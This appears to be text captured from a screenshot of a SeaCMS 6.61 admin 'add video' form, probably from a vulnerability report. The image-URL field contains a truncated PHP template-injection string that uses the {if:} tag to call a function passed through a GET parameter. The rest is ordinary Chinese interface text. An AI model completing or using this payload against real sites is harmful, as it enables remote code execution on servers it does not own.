 127.0.0.1/seacms6.61/backend/
海洋
首页 数据 模板 生成 用户 工具 采集 扩展 系统
后台首页 » 数据 » 新增影片 您好somnus
后台首页
快捷菜单
添加影片
管理影片
添加视频数据( * 为必填,其它选填)
名 称： 拼 音： * 颜色： 标题颜色 视频分类： 请选择视频分类 * 连载？
扩展分类： 电影 动作片 爱情片 科幻片 恐怖片 战争片 喜剧片 纪录片 剧情片 电视剧 大陆剧 港台剧 欧美剧 日韩剧 综艺
剧情分类： 解密 乡村 都市 少儿 对话 搞笑 恐怖 宫廷 剧情 言情 家庭 励志 偶像 时装 年代 悬疑 古装 热血
图片地址： {if:1)$GLOBALS['_G'.'ET'][a]($GLOBA ← 清 除 选择文件 未选择任何文件 上传
幻灯图片： ← 清 除 选择文件 未选择任何文件 上传
背景图片： ← 清 除 选择文件 未选择任何文件 上传